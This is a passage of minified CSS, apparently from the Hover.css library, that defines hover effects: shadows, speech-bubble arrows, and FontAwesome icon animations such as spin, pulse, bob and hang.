80%);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform,opacity;transition-property:transform,opacity}.hvr-float-shadow:active,.hvr-float-shadow:focus,.hvr-float-shadow:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px)}.hvr-float-shadow:active:before,.hvr-float-shadow:focus:before,.hvr-float-shadow:hover:before{opacity:1;-webkit-transform:translateY(5px);transform:translateY(5px)}.hvr-shadow-radial{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-shadow-radial:after,.hvr-shadow-radial:before{pointer-events:none;position:absolute;content:'';left:0;width:100%;box-sizing:border-box;height:5px;opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-shadow-radial:before{bottom:100%;background:-webkit-radial-gradient(50% 150%,ellipse,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at 50% 150%,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%)}.hvr-shadow-radial:after{top:100%;background:-webkit-radial-gradient(50% -50%,ellipse,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 80%)}.hvr-shadow-radial:active:after,.hvr-shadow-radial:active:before,.hvr-shadow-radial:focus:after,.hvr-shadow-radial:focus:before,.hvr-shadow-radial:hover:after,.hvr-shadow-radial:hover:before{opacity:1}.hvr-bubble-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-bubble-top:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(50% - 10px);top:0;border-width:0 10px 10px;border-color:transparent transparent #e1e1e1}.hvr-bubble-top:active:before,.hvr-bubble-top:focus:before,.hvr-bubble-top:hover:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-bubble-right:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(50% - 10px);right:0;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #e1e1e1}.hvr-bubble-right:active:before,.hvr-bubble-right:focus:before,.hvr-bubble-right:hover:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-bubble-bottom:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(50% - 10px);bottom:0;border-width:10px 10px 0;border-color:#e1e1e1 transparent transparent}.hvr-bubble-bottom:active:before,.hvr-bubble-bottom:focus:before,.hvr-bubble-bottom:hover:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-bubble-left:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(50% - 10px);left:0;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent}.hvr-bubble-left:active:before,.hvr-bubble-left:focus:before,.hvr-bubble-left:hover:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:before{position:absolute;z-index:-1;content:'';left:calc(50% - 10px);top:0;border-style:solid;border-width:0 10px 10px;border-color:transparent transparent #e1e1e1;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:active,.hvr-bubble-float-top:focus,.hvr-bubble-float-top:hover{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-top:active:before,.hvr-bubble-float-top:focus:before,.hvr-bubble-float-top:hover:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:before{position:absolute;z-index:-1;top:calc(50% - 10px);right:0;content:'';border-style:solid;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #e1e1e1;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:active,.hvr-bubble-float-right:focus,.hvr-bubble-float-right:hover{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-right:active:before,.hvr-bubble-float-right:focus:before,.hvr-bubble-float-right:hover:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:before{position:absolute;z-index:-1;content:'';left:calc(50% - 10px);bottom:0;border-style:solid;border-width:10px 10px 0;border-color:#e1e1e1 transparent transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:active,.hvr-bubble-float-bottom:focus,.hvr-bubble-float-bottom:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-bottom:active:before,.hvr-bubble-float-bottom:focus:before,.hvr-bubble-float-bottom:hover:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:before{position:absolute;z-index:-1;content:'';top:calc(50% - 10px);left:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:active,.hvr-bubble-float-left:focus,.hvr-bubble-float-left:hover{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-left:active:before,.hvr-bubble-float-left:focus:before,.hvr-bubble-float-left:hover:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-icon-back{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-left:2.2em;-webkit-transition-duration:.1s;transition-duration:.1s}.hvr-icon-back:before{content:"\f137";position:absolute;left:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-back:active:before,.hvr-icon-back:focus:before,.hvr-icon-back:hover:before{-webkit-transform:translateX(-4px);transform:translateX(-4px)}.hvr-icon-forward{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.1s;transition-duration:.1s}.hvr-icon-forward:before{content:"\f138";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-forward:active:before,.hvr-icon-forward:focus:before,.hvr-icon-forward:hover:before{-webkit-transform:translateX(4px);transform:translateX(4px)}@-webkit-keyframes hvr-icon-down{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-down{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-down{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-down:before{content:"\f01a";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-down:active:before,.hvr-icon-down:focus:before,.hvr-icon-down:hover:before{-webkit-animation-name:hvr-icon-down;animation-name:hvr-icon-down;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-up{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-up{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-up{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-up:before{content:"\f01b";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-up:active:before,.hvr-icon-up:focus:before,.hvr-icon-up:hover:before{-webkit-animation-name:hvr-icon-up;animation-name:hvr-icon-up;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-spin{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-spin:before{content:"\f021";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.hvr-icon-spin:active:before,.hvr-icon-spin:focus:before,.hvr-icon-spin:hover:before{-webkit-transform:rotate(360deg);transform:rotate(360deg)}@-webkit-keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%,51%{opacity:1}}@keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%,51%{opacity:1}}.hvr-icon-drop{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-drop:before{content:"\f041";position:absolute;right:1em;opacity:1;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-drop:active:before,.hvr-icon-drop:focus:before,.hvr-icon-drop:hover:before{opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-animation-name:hvr-icon-drop;animation-name:hvr-icon-drop;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:cubic-bezier(0.52,1.64,.37,.66);animation-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-icon-fade{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-fade:before{content:"\f00c";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:color;transition-property:color}.hvr-icon-fade:active:before,.hvr-icon-fade:focus:before,.hvr-icon-fade:hover:before{color:#0f9e5e}@-webkit-keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}@keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}.hvr-icon-float-away{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-float-away:after,.hvr-icon-float-away:before{content:"\f055";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome}.hvr-icon-float-away:after{opacity:0;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-float-away:active:after,.hvr-icon-float-away:focus:after,.hvr-icon-float-away:hover:after{-webkit-animation-name:hvr-icon-float-away;animation-name:hvr-icon-float-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-sink-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}@keyframes hvr-icon-sink-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}.hvr-icon-sink-away{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-sink-away:after,.hvr-icon-sink-away:before{content:"\f056";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-sink-away:after{opacity:0;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-sink-away:active:after,.hvr-icon-sink-away:focus:after,.hvr-icon-sink-away:hover:after{-webkit-animation-name:hvr-icon-sink-away;animation-name:hvr-icon-sink-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-grow:before{content:"\f118";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow:active:before,.hvr-icon-grow:focus:before,.hvr-icon-grow:hover:before{-webkit-transform:scale(1.3) translateZ(0);transform:scale(1.3) translateZ(0)}.hvr-icon-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-shrink:before{content:"\f119";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-shrink:active:before,.hvr-icon-shrink:focus:before,.hvr-icon-shrink:hover:before{-webkit-transform:scale(.8);transform:scale(.8)}@-webkit-keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}.hvr-icon-pulse{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-pulse:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse:active:before,.hvr-icon-pulse:focus:before,.hvr-icon-pulse:hover:before{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}.hvr-icon-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-pulse-grow:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-grow:active:before,.hvr-icon-pulse-grow:focus:before,.hvr-icon-pulse-grow:hover:before{-webkit-animation-name:hvr-icon-pulse-grow;animation-name:hvr-icon-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(.8);transform:scale(.8)}}.hvr-icon-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em}.hvr-icon-pulse-shrink:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-shrink:active:before,.hvr-icon-pulse-shrink:focus:before,.hvr-icon-pulse-shrink:hover:before{-webkit-animation-name:hvr-icon-pulse-shrink;animation-name:hvr-icon-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes hvr-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}.hvr-icon-push{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-push:before{content:"\f006";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-push:active:before,.hvr-icon-push:focus:before,.hvr-icon-push:hover:before{-webkit-animation-name:hvr-icon-push;animation-name:hvr-icon-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}.hvr-icon-pop{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-pop:before{content:"\f005";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pop:active:before,.hvr-icon-pop:focus:before,.hvr-icon-pop:hover:before{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-icon-bounce{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-bounce:before{content:"\f087";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-bounce:active:before,.hvr-icon-bounce:focus:before,.hvr-icon-bounce:hover:before{-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(0.47,2.02,.31,-.36)}.hvr-icon-rotate{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-rotate:before{content:"\f0c6";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-rotate:active:before,.hvr-icon-rotate:focus:before,.hvr-icon-rotate:hover:before{-webkit-transform:rotate(20deg);transform:rotate(20deg)}.hvr-icon-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-grow-rotate:before{content:"\f095";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow-rotate:active:before,.hvr-icon-grow-rotate:focus:before,.hvr-icon-grow-rotate:hover:before{-webkit-transform:scale(1.5) rotate(12deg);transform:scale(1.5) rotate(12deg)}.hvr-icon-float{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-float:before{content:"\f01b";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-float:active:before,.hvr-icon-float:focus:before,.hvr-icon-float:hover:before{-webkit-transform:translateY(-4px);transform:translateY(-4px)}.hvr-icon-sink{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-sink:before{content:"\f01a";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-sink:active:before,.hvr-icon-sink:focus:before,.hvr-icon-sink:hover:before{-webkit-transform:translateY(4px);transform:translateY(4px)}@-webkit-keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes hvr-icon-bob-float{100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob-float{100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-bob{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-bob:before{content:"\f077";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-bob:active:before,.hvr-icon-bob:focus:before,.hvr-icon-bob:hover:before{-webkit-animation-name:hvr-icon-bob-float,hvr-icon-bob;animation-name:hvr-icon-bob-float,hvr-icon-bob;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes hvr-icon-hang-sink{100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang-sink{100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-hang{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px 